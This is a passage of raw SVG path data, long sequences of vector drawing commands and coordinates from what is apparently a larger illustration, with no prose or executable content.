	 M742,772l10,12l-2-9L742,772z M380,774c2.7,2.2,1.9,0.7,3,5l-2,3h-1l-4-2L380,774z M1960,774c1.7,0.3,3.3,0.7,5,1
	c-0.3,1.7-0.7,3.3-1,5h-1c-1.3-1-2.7-2-4-3C1959.3,776,1959.7,775,1960,774z M1886,775h3l3,3c-2.2,2.7-0.7,1.9-5,3
	c-0.7-0.3-1.3-0.7-2-1v-1C1885.3,777.7,1885.7,776.3,1886,775z M1930,778c1.3,0.7,2.7,1.3,4,2c-0.3,1.3-0.7,2.7-1,4h-4
	c-0.3-1-0.7-2-1-3C1928.7,780,1929.3,779,1930,778z M1338,780c20,2.7,94.1,46.3,109,59c-12.7,22-25.3,44-38,66l-24-14
	c-17-10.4-76.1-33.6-84-48L1338,780z M1945,780h3c0.7,0.7,1.3,1.3,2,2v2c-0.3,0.3-0.7,0.7-1,1h-4V780z M1971,780h3
	c0.7,0.7,1.3,1.3,2,2v2c-0.3,0.3-0.7,0.7-1,1h-4V780z M1896,785h3c0.7,0.7,1.3,1.3,2,2l-3,4C1895.2,788.3,1895.5,789,1896,785z
	 M454,787l4,1v4l-12,14l-4-1v-4C447.7,797.7,450.6,792.6,454,787z M1340,787c-10.3,19-20.7,38-31,57l99,53
	c10.3-18.3,20.7-36.7,31-55c-0.3-1-0.7-2-1-3C1404.4,825.7,1375.7,799.2,1340,787z M1915,790c1.3,0.7,2.7,1.3,4,2v3l-3,1
	c-0.7-0.3-1.3-0.7-2-1C1914.3,793.3,1914.7,791.7,1915,790z M1871,793h4c0.3,0.7,0.7,1.3,1,2c-0.3,1-0.7,2-1,3l-3,1
	c-0.7-0.3-1.3-0.7-2-1C1870.3,796.3,1870.7,794.7,1871,793z M1890,794c1.3,0.7,2.7,1.3,4,2c-0.3,1.3-0.7,2.7-1,4h-3
	c-0.3-0.3-0.7-0.7-1-1C1889.3,797.3,1889.7,795.7,1890,794z M1963,796l6,2v3c-0.3,0.3-0.7,0.7-1,1h-7c-0.3-1-0.7-2-1-3L1963,796z
	 M1313,799c1.3,1,2.7,2,4,3l-9,17h-4c-0.3-0.3-0.7-0.7-1-1v-1L1313,799z M1851,801h4v5c-0.7,0.3-1.3,0.7-2,1h-1
	c-0.7-0.3-1.3-0.7-2-1C1850.3,804.3,1850.7,802.7,1851,801z M1936,806c1.7,0.3,3.3,0.7,5,1v4l-3,1c-0.7-0.3-1.3-0.7-2-1V806z
	 M481,807l5,1c-0.4,11.3-4.5,21.7-11,27c-3.4-1.3-2.1-0.6-4-3C475.7,824.4,477.8,817.1,481,807z M1837,808c3.7,1.1,2.9,0.8,5,3
	c-0.7,1-1.3,2-2,3h-3c-0.3-0.3-0.7-0.7-1-1C1836.3,811.3,1836.7,809.7,1837,808z M432,814l4,2v3c-3.4,2.1-3.5,2.9-8,2v-3L432,814z
	 M1845,816h5c0.3,1,0.7,2,1,3c-0.7,1-1.3,2-2,3c-1.7-0.3-3.3-0.7-5-1v-1C1844.3,818.7,1844.7,817.3,1845,816z M1368,818l14,1
	c-0.3,1.7-0.7,3.3-1,5l-37,1c0.3-1.7,0.7-3.3,1-5L1368,818z M1964,818v5h-3c-0.7-0.3-1.3-0.7-2-1v-4H1964z M1883,819
	c1.3,0.7,2.7,1.3,4,2c-0.3,1.7-0.7,3.3-1,5h-4v-2C1881.5,821.3,1881.8,821.8,1883,819z M1865,822h4c0.3,1,0.7,2,1,3l-3,3
	C1864.2,825.3,1864.5,826,1865,822z M1894,822h3c0.7,0.7,1.3,1.3,2,2v2c-0.3,0.3-0.7,0.7-1,1h-4V822z M1927,826l4,1v4
	c-1.7,0.3-3.3,0.7-5,1c-0.3-1-0.7-2-1-3C1925.7,828,1926.3,827,1927,826z M1911,831l7,1v1l-3,4l-4-1V831z M1936,832h4
	c0.3,1,0.7,2,1,3c-0.3,1-0.7,2-1,3h-4c-0.3-1-0.7-2-1-3C1935.3,834,1935.7,833,1936,832z M1977,833c1.3,0.7,2.7,1.3,4,2v3l-3,1
	c-0.7-0.3-1.3-0.7-2-1C1976.3,836.3,1976.7,834.7,1977,833z M626,835c3.9,2.8,5.8,6.5,8,11l-1,2l-4,1l-6-11L626,835z M1405,837
	c-0.6,4,0.1,3-2,5l-43,2c0.6-4-0.1-3,2-5L1405,837z M1883,838c1.3,0.7,2.7,1.3,4,2c-0.3,1.3-0.7,2.7-1,4h-3c-0.3-0.3-0.7-0.7-1-1
	C1882.3,841.3,1882.7,839.7,1883,838z M1947,838l6,1v1c-0.7,1.3-1.3,2.7-2,4c-1.7-0.3-3.3-0.7-5-1v-1
	C1946.3,840.7,1946.7,839.3,1947,838z M1958,841c1.7,0.3,3.3,0.7,5,1v4l-3,1l-3-3C1957.3,843,1957.7,842,1958,841z M1973,844h4
	c0.3,1,0.7,2,1,3l-3,3C1972.2,847.3,1972.5,848,1973,844z M463,845l4,2v3l-1,1C459.8,849.6,461.1,849.3,463,845z M1984,850h5v5h-5
	V850z M1885,855c1.3,1,2.7,2,4,3c-0.3,1-0.7,2-1,3h-4C1883.4,857.5,1883.7,858.1,1885,855z M1398,856h20c0.3,1,0.7,2,1,3
	c-0.7,1-1.3,2-2,3c-17.3-0.3-29.6,2.6-43,5c-0.3-0.3-0.7-0.7-1-1c0.3-1.7,0.7-3.3,1-5L1398,856z M446,862h3l2,2v2l-1,1h-4l-1-2
	L446,862z M637,862h3c3.3,3.2,4.7,6.6,5,13l-2,1l-3-1C638.1,870.5,636.3,866.4,637,862z M1897,874l-7-1v-2l3-3l4,1V874z M1440,870
	l11,2c2.3,2.7,4.7,5.3,7,8c0.1,7.5-1.3,9-4,13c-6.7,2-9.9,2.6-17,1l-6-10c1.7-4,3.3-8,5-12C1437.3,871.3,1438.7,870.7,1440,870z
	 M1441,876c-1.3,2-2.7,4-4,6c1.2,5.3,2.1,5.7,6,8l8-2c0.3-1,0.7-2,1-3c-0.3-1.7-0.7-3.3-1-5c-1.7-1.3-3.3-2.7-5-4H1441z M1887,882
	c1.3,0.7,2.7,1.3,4,2v3c-0.3,0.3-0.7,0.7-1,1C1883.8,886.6,1885.1,886.3,1887,882z M647,889l4,2v13h-1c-2.7-1.6-1.4-0.3-3-3l-2-9
	L647,889z M203,894c-2.5,4.1-4.2,6.7-5,13c9.5,10,43,42,59,39l6-9v-1C236.7,930.1,224.1,904.6,203,894z M198,916l-16,35l8,5l2-1
	c3.4-10,15.8-25.7,13-34L198,916z M650,918l5,2c0.3,6.6,0.1,10-3,13l-3-1L650,918z M211,928c-4.8,9.5-16.7,27.8-13,35l4,3l30-24h-2
	L211,928z M1136,942c27.9,3,16.7,46.7,6,62c-8.7,9-17.3,18-26,27c5.2,11.3,33.2,65.1,30,77c-3.3,6.3-6.7,12.7-10,19h-4
	c-16.3-21.7-36.3-39-50-64l-2,2l-51,42c5.1,9.6,7.5,17.3,1,26c-3.3,1.7-6.7,3.3-10,5c-3.3-4-6.7-8-10-12l-7,7c-2,0.7-4,1.3-6,2
	l-14-14l7-12c-5-4.3-10-8.7-15-13l12-15l18,6c12-19.3,24-38.7,36-58c-14.4-5.3-74.7-44.4-70-54l16-9c21.4-4.7,60.9,20.5,82,24
	c9.8-14.5,22-33,39-40L1136,942z M236,946l-28,23l2,3l4,3l31-26L236,946z M650,947l4,2l-3,13h-3l-1-1
	C646.9,954.6,647.7,950.6,650,947z M1134,950l-29,8c-15.5,9.4-22.3,33.1-36,44l-79-30l-13,7l3,4c22.7,15,45.3,30,68,45
	c-13.3,22-26.7,44-40,66l-20-6c-1.7,2.3-3.3,4.7-5,7c0.7,1,1.3,2,2,3l12,9c-1.1,6.1-4,7.9-7,12l8,9l9-9h4c3.3,3.7,6.7,7.3,10,11
	c4.6-1.3,5.6-2.8,8-6c-2-6.7-4-13.3-6-20c19.7-16.3,39.3-32.7,59-49c19.5,11.1,28.6,52.7,52,64c2-5.7,4-11.3,6-17
	c-10.3-24.7-20.7-49.3-31-74c20.3-14.5,43.4-37.6,36-76l-3-1L1134,950z M1669,951c28.8-0.4,56.7,22,48,54c-4.8,17.8-62,93-76,104
	c-8.1,6.3-23.3,15.8-37,10c-16-6.8-25.3-31.1-17-53c6-15.7,17.9-26.7,26-40C1636.7,987.1,1621.1,971.6,1669,951z M175,954l-2,4
	c8.5,9.3,26.2,25.4,39,29l3-4l-1-2L175,954z M1669,957c-22.2,10.4-28.2,16.5-37,40c0.7-0.3,1.3-0.7,2-1c8.2-17.5,24.3-6.7,36-7
	c2.2-7.4,5.9-10.7,11-15c2.3,1,4.7,2,7,3c-0.9,9.6-5.8,10.5-8,19c12.3,5.7,18.6,13.1,18,32c0.7-0.3,1.3-0.7,2-1c3.7-7,7.3-14,11-21
	C1719,976.7,1695.3,956.8,1669,957z M172,965c-0.6,3.5-0.4,2.9,1,6c3.6-0.6,3-0.4,5-2L172,965z M165,970c-3,5.4-5.7,8.2-4,13l32,24
	h1l7-10C193.4,997.6,170.6,976.5,165,970z M184,975c-0.2,4.7-1.1,3.9,2,7l5-1v-1l-4-4L184,975z M644,976c4.5,1.7,3.4,0.5,4,6l-3,8
	l-5-1v-1L644,976z M197,986v6h1l4-3l-2-1L197,986z M1650,997c-10.7,10.5-11.2,28.4-20,41c-8,1.2-18.5,0.7-23,3
	c-6.4,14.5-28.3,41.8-12,63c21.4,27.9,63.5-14.5,68-32c-5.9-2.7-7.4-7-7-16c6.8-13.3,23.7-14.5,29-28
	C1692.3,1011.4,1661.8,997,1650,997z M630,1017l3-12h6v1C637.8,1012,636.9,1016.2,630,1017z M1625,1014c-2.7,4.7-5.3,9.3-8,14
	c2-0.3,4-0.7,6-1c0.3-1,0.7-2,1-3C1624.3,1020.7,1624.7,1017.3,1625,1014z M621,1030c1.7,0.3,3.3,0.7,5,1v3l-5,9h-4
	c-0.3-0.3-0.7-0.7-1-1v-4C617.7,1035.3,619.3,1032.7,621,1030z M1743,1033c32.5-0.5,62,26.7,48,61c-9.9,24.2-39.8,32.8-59,48
	c-14.8,11.7-24.2,29-42,38c-10.2,5.1-29.3,7.4-40,1c-17.1-10.2-17.7-33.3-7-51c10.9-17.9,28.3-28.5,41-44
	C1702.9,1062.9,1713.7,1046.7,1743,1033z M1746,1039c-15.8,6.4-25.8,8.5-35,21c18.6-3.5,27.1,0.7,36,12c4.7-4,9.3-8,14-12
	c1.7,0.3,3.3,0.7,5,1c0.3,1,0.7,2,1,3v5c-4,4.3-8,8.7-12,13c10.8,13.7,8.1,21.8,1,37C1794.5,1100.9,1803,1041.2,1746,1039z
	 M1677,1050c-3,2.3-6,4.7-9,7v6h1C1671.6,1060.1,1679,1050.8,1677,1050z M426,1051c6-0.2,10.6,0.3,14,2v3c-0.3,0.3-0.7,0.7-1,1
	c-6.8,0.4-10.9,0.2-14-3L426,1051z M1884,1051c6-0.2,10.6,0.3,14,2v3l-1,1c-6.8,0.4-10.9,0.2-14-3
	C1883.3,1053,1883.7,1052,1884,1051z M606,1054c1.3,0.7,2.7,1.3,4,2v3c-2.3,2.7-4.7,5.3-7,8c-3.4-1.3-2.1-0.6-4-3
	C601.3,1060.7,603.7,1057.3,606,1054z M407,1056c1.3,0.7,2.7,1.3,4,2c-0.3,1.3-0.7,2.7-1,4c-3.7,1.3-7.3,2.7-11,4
	c-0.3-0.3-0.7-0.7-1-1v-4C401,1059.3,404,1057.7,407,1056z M1865,1056c1.3,0.7,2.7,1.3,4,2c-0.3,1.3-0.7,2.7-1,4
	c-3.7,1.3-7.3,2.7-11,4l-1-1v-4C1859,1059.3,1862,1057.7,1865,1056z M453,1061c5.8,1.7,7.8,5.8,9,12c-0.3,0.3-0.7,0.7-1,1
	c-1.7-0.3-3.3-0.7-5-1l-5-9L453,1061z M1911,1061c5.8,1.7,7.8,5.8,9,12l-1,1c-1.7-0.3-3.3-0.7-5-1c-1.7-3-3.3-6-5-9
	C1909.7,1063,1910.3,1062,1911,1061z M2058,1061v6c-0.3-1-0.7-2-1-3C2057.3,1063,2057.7,1062,2058,1061z M1719,1070
	c-14.8,10.1-14.5,31.4-29,37c-8.2,3.3-14.9-3.1-18-2c-17.4,7.9-44.7,53.5-18,71c26.3,17.3,52.1-17.5,64-27c-3.8-6.6-4.2-13.9-2-22
	c9.3-5.9,41.2-13.1,34-31c-2.2-4.9-13.4-20.2-18-23C1728.9,1070.2,1725.3,1069.8,1719,1070z M383,1072c1.3,0.7,2.7,1.3,4,2v3
	c-2.7,2.7-5.3,5.3-8,8c-1-0.3-2-0.7-3-1v-4C378.3,1077.3,380.7,1074.7,383,1072z M1841,1072c1.3,0.7,2.7,1.3,4,2v3l-8,8
	c-1-0.3-2-0.7-3-1v-4C1836.3,1077.3,1838.7,1074.7,1841,1072z M587,1077h3c0.7,0.7,1.3,1.3,2,2c-1.9,5.8-5.6,10.5-12,9v-1
	c0.3-0.7,0.7-1.3,1-2C583,1082.3,585,1079.7,587,1077z M2045,1077h3l2,2c-1.9,5.8-5.6,10.5-12,9v-1c0.3-0.7,0.7-1.3,1-2
	C2041,1082.3,2043,1079.7,2045,1077z M1693,1082l-11,14C1689.8,1095.5,1694.4,1087.7,1693,1082z M462,1088l4,3
	c-0.3,3.7-0.7,7.3-1,11c-0.7,0.3-1.3,0.7-2,1h-2c-0.3-0.3-0.7-0.7-1-1C459.8,1096.1,460.1,1091.2,462,1088z M1920,1088
	c1.3,1,2.7,2,4,3c-0.3,3.7-0.7,7.3-1,11c-0.7,0.3-1.3,0.7-2,1h-2l-1-1C1917.8,1096.1,1918.1,1091.2,1920,1088z M368,1097
	c1.7,0.7,3.3,1.3,5,2l-1,12c-1,0.3-2,0.7-3,1c-1-0.7-2-1.3-3-2C366.7,1105.7,367.3,1101.3,368,1097z M567,1097c1.3,0.7,2.7,1.3,4,2
	c-1.3,2.3-2.7,4.7-4,7l-7,3c-0.3-0.3-0.7-0.7-1-1v-4C561.7,1101.7,564.3,1099.3,567,1097z M1826,1097c1.7,0.7,3.3,1.3,5,2
	c-0.3,4-0.7,8-1,12c-1,0.3-2,0.7-3,1c-1-0.7-2-1.3-3-2C1824.7,1105.7,1825.3,1101.3,1826,1097z M2025,1097c1.3,0.7,2.7,1.3,4,2
	c-1.3,2.3-2.7,4.7-4,7c-2.3,1-4.7,2-7,3l-1-1v-4C2019.7,1101.7,2022.3,1099.3,2025,1097z M544,1115c1.3,0.7,2.7,1.3,4,2
	c-0.7,1.7-1.3,3.3-2,5c-2.3,1.3-4.7,2.7-7,4c-3.4-1.3-2.1-0.6-4-3C538,1120.3,541,1117.7,544,1115z M2002,1115c1.3,0.7,2.7,1.3,4,2
	c-0.7,1.7-1.3,3.3-2,5c-2.3,1.3-4.7,2.7-7,4c-3.4-1.3-2.1-0.6-4-3C1996,1120.3,1999,1117.7,2002,1115z M458,1117
	c4.1,1.8,3.8,1.2,4,7c-0.7,2.3-1.3,4.7-2,7c-1,0.3-2,0.7-3,1c-0.7-0.3-1.3-0.7-2-1C456,1126.3,457,1121.7,458,1117z M1916,1117
	c4.1,1.8,3.8,1.2,4,7c-0.7,2.3-1.3,4.7-2,7c-1,0.3-2,0.7-3,1c-0.7-0.3-1.3-0.7-2-1C1914,1126.3,1915,1121.7,1916,1117z M376,1124
	c3.3,2.7,6.7,5.3,10,8v3c-0.3,0.3-0.7,0.7-1,1h-4C376.7,1132.3,372.9,1129.6,376,1124z M1834,1124c3.3,2.7,6.7,5.3,10,8v3l-1,1h-4
	C1834.7,1132.3,1830.9,1129.6,1834,1124z M520,1130c2.7,2.2,1.9,0.7,3,5c-3,1.7-6,3.3-9,5c-4.7-1.8-3.9-1.5-3-6
	C514,1132.7,517,1131.3,520,1130z M1735,1130c-2.7,1.3-5.3,2.7-8,4c-0.3,1.7-0.7,3.3-1,5h1l4-4c2.3-1.3,4.7-2.7,7-4v-1H1735z
	 M1978,1130c2.7,2.2,1.9,0.7,3,5c-3,1.7-6,3.3-9,5c-4.7-1.8-3.9-1.5-3-6C1972,1132.7,1975,1131.3,1978,1130z M398,1142l12,3
	c0.3,0.7,0.7,1.3,1,2c-1,1.3-2,2.7-3,4C402.2,1149.1,397.3,1148,398,1142z M492,1142c3.7,1.1,2.9,0.8,5,3l-2,3l-11,3
	c-0.3-0.3-0.7-0.7-1-1v-4C486,1144.7,489,1143.3,492,1142z M1856,1142l12,3c0.3,0.7,0.7,1.3,1,2c-1,1.3-2,2.7-3,4
	C1860.2,1149.1,1855.3,1148,1856,1142z M1950,1142c3.7,1.1,2.9,0.8,5,3c-0.7,1-1.3,2-2,3l-11,3l-1-1v-4
	C1944,1144.7,1947,1143.3,1950,1142z M446,1159c0.1-6.9,1.5-10.7,5-14c2.7,2.2,1.9,0.7,3,5l-3,9H446z M1904,1159
	c0.1-6.9,1.5-10.7,5-14c2.7,2.2,1.9,0.7,3,5l-3,9H1904z M465,1149c2.8,2.3,2.4,1.1,3,6h-14v-2c1-0.7,2-1.3,3-2
	C459.7,1150.3,462.3,1149.7,465,1149z M1923,1149c2.8,2.3,2.4,1.1,3,6h-14v-2c1-0.7,2-1.3,3-2
	C1917.7,1150.3,1920.3,1149.7,1923,1149z M426,1150c4.3,0.7,8.7,1.3,13,2v1c-0.3,1.3-0.7,2.7-1,4h-1c-4-0.7-8-1.3-12-2v-1
	C425.3,1152.7,425.7,1151.3,426,1150z M1884,1150c4.3,0.7,8.7,1.3,13,2v1c-0.3,1.3-0.7,2.7-1,4h-1c-4-0.7-8-1.3-12-2v-1
	C1883.3,1152.7,1883.7,1151.3,1884,1150z M107,1157c1.7,0.3,3.3,0.7,5,1l1,12c-0.3,0.3-0.7,0.7-1,1c-1.7-0.3-3.3-0.7-5-1V1157z
	 M1565,1157c1.7,0.3,3.3,0.7,5,1c0.3,4,0.7,8,1,12l-1,1c-1.7-0.3-3.3-0.7-5-1V1157z M1384,1170c1.3,0.7,2.7,1.3,4,2v3
	c-1.3,0.3-2.7,0.7-4,1c-5,1.3-8,1.2-11-2c0.7-1,1.3-2,2-3C1378,1170.7,1381,1170.3,1384,1170z M1404,1170c4.3,0.7,8.7,1.3,13,2v1
	c-0.7,1.3-1.3,2.7-2,4h-1c-4.9-0.7-9.3-1.2-12-4C1402.7,1172,1403.3,1171,1404,1170z M440,1172c2.7,2.2,1.9,0.7,3,5l-5,9h-3
	c-0.3-0.3-0.7-0.7-1-1v-4L440,1172z M1898,1172c2.7,2.2,1.9,0.7,3,5c-1.7,3-3.3,6-5,9h-3l-1-1v-4L1898,1172z M1432,1174l13,3
	c-0.3,1.7-0.7,3.3-1,5h-1C1436.3,1181.1,1431.2,1180.3,1432,1174z M1353,1175c2,0.3,4,0.7,6,1v4h-2c-4.3,2.5-8.4,2.8-12,1v-1
	c0.3-1,0.7-2,1-3C1348.3,1176.3,1350.7,1175.7,1353,1175z M1461,1182c4,1.7,8,3.3,12,5v3l-1,1l-12-3
	C1459.5,1184.3,1459.4,1184.9,1461,1182z M1318,1192v-5c3.7-1.3,7.3-2.7,11-4l3,3c-0.7,1-1.3,2-2,3L1318,1192z M116,1184
	c4.8,2.3,6.6,6.4,9,11l-3,3l-8-9C114.7,1187.3,115.3,1185.7,116,1184z M1574,1184c4.8,2.3,6.6,6.4,9,11l-3,3c-2.7-3-5.3-6-8-9
	C1572.7,1187.3,1573.3,1185.7,1574,1184z M1301,1195c1.3,0.3,2.7,0.7,4,1c-0.3,1.7-0.7,3.3-1,5c-2.7,1.3-5.3,2.7-8,4
	c-1.3-0.3-2.7-0.7-4-1v-4C1295,1198.3,1298,1196.7,1301,1195z M1486,1195c4,1.7,8,3.3,12,5c-0.3,1.7-0.7,3.3-1,5h-1
	C1490.1,1203.4,1485.2,1200.7,1486,1195z M424,1198h3c0.7,0.7,1.3,1.3,2,2c-1.7,6.6-5.5,11.4-11,9v-1
	C420,1204.7,422,1201.3,424,1198z M1882,1198h3l2,2c-1.7,6.6-5.5,11.4-11,9v-1C1878,1204.7,1880,1201.3,1882,1198z M134,1207
	c5.6,2,10.4,5.6,9,12h-1c-4.9-1.7-7.3-4.3-10-8C132.7,1209.7,133.3,1208.3,134,1207z M1592,1207c5.6,2,10.4,5.6,9,12h-1
	c-4.9-1.7-7.3-4.3-10-8C1590.7,1209.7,1591.3,1208.3,1592,1207z M1276,1210c1.3,0.3,2.7,0.7,4,1v4l-9,6c-3.4-1.3-2.1-0.6-4-3
	C1270,1215.3,1273,1212.7,1276,1210z M1512,1210c3.3,2.7,6.7,5.3,10,8v3c-1,0.3-2,0.7-3,1c-3.3-2.7-6.7-5.3-10-8v-1L1512,1210z
	 M810,1212c10.5,2.1,88.7,47.7,91,53c-0.3,7.3-0.7,14.7-1,22c3.8,29,6.2,62.5-18,72c-32.2,12.6-42.2-17.1-61-23
	c-0.3,0.3-0.7,0.7-1,1c0.1,36.1-23.8,59.2-60,44c-19.9-8.3-25.7-25.4-39-40c-5.3-5.8-69.2-50.5-76-52c-2.8,5.4-5.7,9-11,12
	c-1.7-0.3-3.3-0.7-5-1c-6.1-11.9-2.3-22.5,4-32c18.1-5.2,64.8,24.9,75,36c22-6.2,49.4-31.9,84-22l16,9c10.6-18.3,26.2-16.4,42-29
	c-1.3-1.3-2.7-2.7-4-4c-7.3-6.7-14.7-13.3-22-20c-6,1.3-12,2.7-18,4c-1-1.7-2-3.3-3-5c-3.4-6.7-0.9-15.3,1-22L810,1212z M811,1219
	l-3,3c0.3,4.7,0.7,9.3,1,14c4.9-2.4,7.9-4.4,15-5c12.9,9.2,21.7,21.6,34,31c6.7-1.3,13.3-2.7,20-4v-1
	C854.9,1245.6,837.5,1226.4,811,1219z M406,1220c3.7,1.1,2.9,0.8,5,3c-2.6,4.7-5.3,7.4-11,9c-0.3-0.3-0.7-0.7-1-1v-4
	C401.3,1224.7,403.7,1222.3,406,1220z M1864,1220c3.7,1.1,2.9,0.8,5,3c-2.6,4.7-5.3,7.4-11,9l-1-1v-4L1864,1220z M156,1226l12,6v3
	c-0.3,0.3-0.7,0.7-1,1h-5l-7-6C155.3,1228.7,155.7,1227.3,156,1226z M1614,1226l12,6v3l-1,1h-5c-2.3-2-4.7-4-7-6
	C1613.3,1228.7,1613.7,1227.3,1614,1226z M1254,1228c1.3,1,2.7,2,4,3c-2.4,4-5.3,6.4-9,9h-3v-4L1254,1228z M1533,1229
	c5.3,1.5,8.4,4.9,11,9c-2.1,2.2-1.4,1.9-5,3c-2.3-2.7-4.7-5.3-7-8C1532.3,1231.7,1532.7,1230.3,1533,1229z M384,1239
	c1.3,0.7,2.7,1.3,4,2c-0.7,1.7-1.3,3.3-2,5c-2.7,1.3-5.3,2.7-8,4l-3-3C378,1244.3,381,1241.7,384,1239z M1842,1239
	c1.3,0.7,2.7,1.3,4,2c-0.7,1.7-1.3,3.3-2,5c-2.7,1.3-5.3,2.7-8,4l-3-3C1836,1244.3,1839,1241.7,1842,1239z M193,1250
	c-4.3-1.3-8.7-2.7-13-4c0.3-1.7,0.7-3.3,1-5h4C189.3,1244.1,191.8,1243.1,193,1250z M1651,1250c-4.3-1.3-8.7-2.7-13-4
	c0.3-1.7,0.7-3.3,1-5h4C1647.3,1244.1,1649.8,1243.1,1651,1250z M1234,1250c1.3,0.7,2.7,1.3,4,2c-2,3.7-4,7.3-6,11h-3l-1-1
	c0.3-1.3,0.7-2.7,1-4C1230.7,1255.3,1232.3,1252.7,1234,1250z M1563,1262c-2-0.3-4-0.7-6-1c-1.7-2.3-3.3-4.7-5-7
	c0.3-1.3,0.7-2.7,1-4h1c1.3,0.3,2.7,0.7,4,1c1.7,2,3.3,4,5,6V1262z M209,1252c3.7,1.3,7.3,2.7,11,4c-0.6,3.6-0.4,3-2,5l-11-3l-1-3
	L209,1252z M1667,1252c3.7,1.3,7.3,2.7,11,4c-0.6,3.6-0.4,3-2,5l-11-3c-0.3-1-0.7-2-1-3L1667,1252z M359,1253c1.3,0.3,2.7,0.7,4,1
	c-0.3,1.7-0.7,3.3-1,5l-8,3c-5-1.1-3.3,0.3-5-4C352.3,1256.3,355.7,1254.7,359,1253z M1817,1253c1.3,0.3,2.7,0.7,4,1
	c-0.3,1.7-0.7,3.3-1,5c-2.7,1-5.3,2-8,3c-5-1.1-3.3,0.3-5-4C1810.3,1256.3,1813.7,1254.7,1817,1253z M235,1261c4.3,0.7,8.7,1.3,13,2
	l1,3l-3,3c-4.8-1.3-9.1-1.9-12-5L235,1261z M1693,1261c4.3,0.7,8.7,1.3,13,2c0.3,1,0.7,2,1,3l-3,3c-4.8-1.3-9.1-1.9-12-5
	C1692.3,1263,1692.7,1262,1693,1261z M332,1262c2.8,2.3,2.4,1.1,3,6c-6.5,1.3-11.3,4.2-14-2c0.7-0.7,1.3-1.3,2-2
	C326,1263.3,329,1262.7,332,1262z M1790,1262c2.8,2.3,2.4,1.1,3,6c-6.5,1.3-11.3,4.2-14-2l2-2C1784,1263.3,1787,1262.7,1790,1262z
	 M874,1265c-18,7.3-35.7,5.5-50,15c-4.7,5.7-9.3,11.3-14,17c-10.5-1.1-11.5-7.1-20-9c-37.9-8.3-65,15.7-85,27c1,3.3,2,6.7,3,10
	c3.2,1.2,10.6,2.6,13,5c12.8,17,52.7,79.5,85,39c7.6-9.5,5.2-29.4,11-41h1c18.2,3.4,23.8,23.1,43,27c40.2,8.3,37.3-40.3,33-69
	c0.3-5.7,0.7-11.3,1-17c-1.4-1.9-0.1-0.6-2-2C889.1,1264.4,880.8,1264.8,874,1265z M264,1266c7.8-0.6,11.8-0.8,13,6
	c-0.7,0.3-1.3,0.7-2,1c-4-0.7-8-1.3-12-2C263.3,1269.3,263.7,1267.7,264,1266z M1722,1266c7.8-0.6,11.8-0.8,13,6
	c-0.7,0.3-1.3,0.7-2,1c-4-0.7-8-1.3-12-2C1721.3,1269.3,1721.7,1267.7,1722,1266z M294,1267h12l1,3l-2,3c-4.3-0.3-8.7-0.7-13-1v-1
	C292.7,1269.7,293.3,1268.3,294,1267z M1752,1267h12c0.3,1,0.7,2,1,3c-0.7,1-1.3,2-2,3c-4.3-0.3-8.7-0.7-13-1v-1
	C1750.7,1269.7,1751.3,1268.3,1752,1267z M637,1272c-2.9,4.8-7.7,14.8-3,21c3.3-3.7,6.7-7.3,10-11c21.5,1.8,36.7,24.7,52,35
	c1.8-4.9,4-5.7,7-9C690.3,1294.7,659.6,1273.1,637,1272z M1571,1273h3c2.3,2.7,4.7,5.3,7,8v3c-1,0.7-2,1.3-3,2
	C1573.7,1282.9,1570.1,1278.6,1571,1273z M1220,1275c3.8,1.8,2.9,0.3,4,5l-3,9c-1.7-0.3-3.3-0.7-5-1
	C1217.3,1283.7,1218.7,1279.3,1220,1275z M868,1277c7.6-0.1,10.6,1.4,15,4c5.3,18.6,8.6,46.7-7,57c-26.7,17.6-54.8-16.2-56-39
	C829.6,1280.8,848.6,1285.5,868,1277z M867,1283c-15,6.2-33.2,3.7-41,17c2.6,18.2,25.2,49.1,48,32c12.2-9.2,7-33.3,4-48
	C874.3,1283.7,870.7,1283.3,867,1283z M772,1296c11.8-0.3,19.7,1.1,27,4c5.3,24.8,16.3,50.9-12,61c-6,2.1-14.2,4-22,2
	c-15.1-3.9-45.6-32.2-28-53C744.7,1300.9,760.1,1301.1,772,1296z M1587,1297h3l6,9c-1.6,4.4,0,2.9-5,4v-2
	C1587.7,1305,1586.1,1301.5,1587,1297z M848,1298c7.3,3.3,14.7,6.7,22,10v5c-0.7,0.3-1.3,0.7-2,1C861.1,1311,847.2,1305.6,848,1298z
	 M771,1301c-13.4,6.5-22.7,7.1-32,17c-1.1,26.1,26.2,52.3,52,36c11.5-7.3,12.4-43.1,0-51C784.3,1302.3,777.7,1301.7,771,1301z
	 M1170,1302c4,0.3,8,0.7,12,1c-0.3,1.7-0.7,3.3-1,5c-4.3-0.3-8.7-0.7-13-1C1168.7,1303.4,1168.7,1304.1,1170,1302z M1198,1303
	c4,0.3,8,0.7,12,1c0.3,1.7,0.7,3.3,1,5h-10c-1-0.3-2-0.7-3-1V1303z M840,1304c8.3,5.7,16.7,11.3,25,17l-2,3h-1
	c-9.1-3-18.6-9.9-25-16v-1L840,1304z M1213,1304c1.7,0.3,3.3,0.7,5,1c0.2,5.8-0.4,9.7-2,13h-3l-1-1
	C1212.3,1312.7,1212.7,1308.3,1213,1304z M1149,1305c3.7,1.1,2.9,0.8,5,3c-0.7,1-1.3,2-2,3c-6.3,1.2-9,3-13-1c0.7-1,1.3-2,2-3
	C1143.7,1306.3,1146.3,1305.7,1149,1305z M1227,1308c4,1.3,8,2.7,12,4c-1.8,7.8-6.5,3.7-13,2c-0.3-1-0.7-2-1-3
	C1225.7,1310,1226.3,1309,1227,1308z M1121,1313c3.7,1.1,2.9,0.8,5,3c-0.7,1-1.3,2-2,3c-2.7,1-5.3,2-8,3c-4.7-1.8-3.9-1.5-3-6
	C1115.7,1315,1118.3,1314,1121,1313z M765,1318c9,4.7,18,9.3,27,14c-2.2,2.7-0.7,1.9-5,3l-24-12C763.7,1321.3,764.3,1319.7,765,1318
	z M1253,1320c3.7,2,7.3,4,11,6c-0.3,1.7-0.7,3.3-1,5h-1l-10-7C1252.3,1322.7,1252.7,1321.3,1253,1320z M1602,1322
	c3.9,2.6,5,5.6,7,10c-0.3,1.3-0.7,2.7-1,4h-4c-1.3-4.3-2.7-8.7-4-13C1600.7,1322.7,1601.3,1322.3,1602,1322z M1094,1325
	c1.7,0.3,3.3,0.7,5,1c-0.9,3.7,0,2-2,4c-3.3,1.7-6.7,3.3-10,5l-1-1v-4C1088.7,1328.3,1091.3,1326.7,1094,1325z M758,1330
	c11.1,0.9,18.1,7.5,26,12c-0.3,1.7-0.7,3.3-1,5h-1c-8.3-4.7-16.7-9.3-25-14L758,1330z M1216,1332c1.3,0.3,2.7,0.7,4,1
